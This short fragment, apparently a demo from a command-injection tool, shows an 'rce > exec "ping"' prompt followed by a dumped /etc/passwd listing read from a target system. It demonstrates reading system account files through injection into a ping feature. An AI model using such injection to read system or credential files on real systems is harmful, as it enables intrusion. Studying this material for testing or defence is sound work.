 rce > exec "ping"
Here, please enter the target IP address!
ping
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh